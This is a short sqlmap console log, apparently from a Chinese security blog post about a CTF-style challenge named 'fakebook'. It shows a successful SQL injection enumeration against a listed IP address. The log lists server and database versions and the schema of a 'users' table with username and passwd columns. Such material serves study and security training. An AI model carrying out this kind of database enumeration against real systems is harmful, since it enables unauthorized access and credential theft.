 C:\WINDOWS\system32\cmd.exe
web application technology: Nginx 1.14.2, PHP 5.6.40
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[21:25:19] [INFO] fetching columns for table 'users' in database 'fakebook'
[21:25:19] [INFO] resumed: 'no'
[21:25:19] [INFO] resumed: 'int(11)'
[21:25:19] [INFO] resumed: 'username'
[21:25:19] [INFO] resumed: 'varchar(100)'
[21:25:19] [INFO] resumed: 'passwd'
[21:25:19] [INFO] resumed: 'varchar(128)'
[21:25:19] [INFO] resumed: 'data'
[21:25:19] [INFO] resumed: 'text'
Database: fakebook
Table: users
[4 columns]
+----------+--------------+
| Column   | Type         |
+----------+--------------+
| data     | text         |
| no       | int(11)      |
| passwd   | varchar(128) |
| username | varchar(100) |
+----------+--------------+
[21:25:19] [INFO] fetched data logged to text files under 'C:\Users\随风\AppData\Local\sqlmap\output\220.249.52.133'
[21:25:19] [WARNING] you haven't updated sqlmap for more than 72 days!!!
[*] ending @ 21:25:19 /2020-07-17/
猪猪谈安全
C:\sqlmapproject-sqlmap-3c36b18>
https://blog.csdn.net/xj2855